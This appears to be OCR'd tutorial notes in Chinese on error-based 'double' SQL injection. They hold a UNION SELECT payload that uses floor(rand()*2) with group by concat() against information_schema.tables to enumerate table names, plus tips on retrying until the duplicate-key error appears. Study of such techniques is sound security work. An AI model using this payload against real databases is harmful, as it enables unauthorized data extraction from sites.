
limit 0,1来限制返回行数，第一个数字代表第几行开始，
第二个数字代表查几行如下
Union select table_schema,count(*) from
information_schema.tables group by
concat(floor(rand()*2),(select
table_name from
information_schema.tables where
table_schema=database() limit 0,1))
不报错就可能是查完了，当group by两个都错的时候他就
会以一种奇特的方式运行，反到可以查出数据来，所以这
时就确定了有几个表
注意双注入要多试几次因为rand可能随机到一样的，直到
报错为止